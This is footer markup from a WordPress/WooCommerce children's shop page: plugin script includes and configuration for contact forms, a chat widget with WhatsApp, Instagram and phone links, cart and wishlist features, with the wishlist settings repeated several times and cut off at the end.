<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"60624791b7"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"fc083ae204"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ecb2166d08","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"db7846f5d2","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 